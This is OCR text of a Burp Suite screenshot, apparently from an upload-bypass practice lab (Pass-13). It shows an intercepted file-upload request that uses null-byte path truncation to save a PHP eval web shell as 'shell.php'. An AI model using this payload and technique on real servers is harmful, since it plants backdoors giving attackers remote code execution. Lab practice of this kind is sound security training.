 Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR ?
1 POST /Pass-13/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 446
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye7sMzXBfDR9Y1D51
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://www.upload.com/Pass-13/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/shell.php .png
19 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['1']);phpinfo();?>
24 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
25 Content-Disposition: form-data; name="submit"
26
Selection
SELECTED CHARACTER
\0
CODE Hex
00
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (12)